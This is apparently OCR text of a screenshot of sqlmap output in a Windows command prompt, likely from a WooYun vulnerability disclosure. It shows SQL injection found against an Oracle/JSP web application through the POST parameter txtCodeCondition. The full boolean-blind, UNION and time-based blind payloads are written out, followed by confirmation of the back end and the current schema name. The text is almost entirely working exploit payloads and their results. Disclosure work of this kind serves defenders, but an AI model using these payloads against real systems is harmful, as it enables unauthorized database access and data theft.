 管理员: C:\Windows\System32\cmd.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:40:59
[23:40:59] [INFO] resuming back-end DBMS 'oracle'
[23:40:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-9509'
OR (5810=5810)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(113)||CHR(106)||CHR(98)||CH
R(113)||CHR(112)||CHR(65)||CHR(113)||CHR(76)||CHR(85)||CHR(89)||CHR(88)||CHR(74)
||CHR(117)||CHR(76)||CHR(113)||CHR(107)||CHR(106)||CHR(113)||CHR(113) FROM DUAL-
- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 9026=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5)--&txtConditionField=328044&txtShowWidth=328044&txtCodeName=32
8044
---
[23:40:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:40:59] [INFO] fetching current database
[23:40:59] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'EPOS'
www.wooyun.org
[23:40:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato